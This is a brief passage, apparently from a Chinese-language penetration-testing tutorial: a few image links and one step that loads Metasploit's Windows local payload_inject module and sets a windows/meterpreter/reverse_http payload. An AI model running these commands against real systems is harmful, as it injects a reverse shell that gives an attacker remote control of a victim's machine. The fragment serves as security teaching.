 然后加载msf的payload注入功能 (use exploit/windows/local/payload_inject),并且设置payload(set payload windows/meterpreter/reverse_http),注意这里末尾是reverse_http